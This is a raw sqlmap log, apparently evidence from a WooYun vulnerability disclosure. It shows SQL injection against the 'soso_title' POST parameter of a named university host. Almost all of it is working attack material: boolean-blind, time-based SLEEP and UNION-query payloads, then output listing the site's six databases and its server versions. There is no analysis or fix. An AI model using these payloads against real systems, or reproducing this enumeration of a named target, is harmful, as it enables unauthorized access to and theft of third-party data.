 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: formtitle=formtitle&soso_title=-1' OR 1=1 AND 1181=1181 --
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: formtitle=formtitle&soso_title=-1' OR 1=1 AND (SELECT * FROM (SELEC
T(SLEEP(5)))TjHM) --
Type: UNION query
Title: Generic UNION query (NULL) - 23 columns
Payload: formtitle=formtitle&soso_title=-1' OR 1=-8380 UNION ALL SELECT NULL
,NULL,CONCAT(0x71766a7871,0x52517546497a79586b65,0x7178787171),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL-- --
---
[19:31:37] [INFO] the back-end DBMS is MySQL
web application technology: JSP, Apache 2.0.58
back-end DBMS: MySQL 5.0.12
[19:31:37] [INFO] fetching database names
[19:31:38] [WARNING] reflective value(s) found and filtering out
[19:31:38] [INFO] the SQL query used returns 6 entries
[19:31:38] [INFO] retrieved: information_schema
[19:31:38] [INFO] retrieved: mysql
[19:31:38] [INFO] retrieved: nd
[19:31:38] [INFO] retrieved: nd2
[19:31:38] [INFO] retrieved: nongda_web
[19:31:38] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] mysql
[*] nd
[*] nd2
[*] nongda_web
[*] test
[19:31:38] [INFO] fetched data logged to text files under 'C:\Us sqlmap\
output\icbe.cau.edu.cn'
www.wooyun.org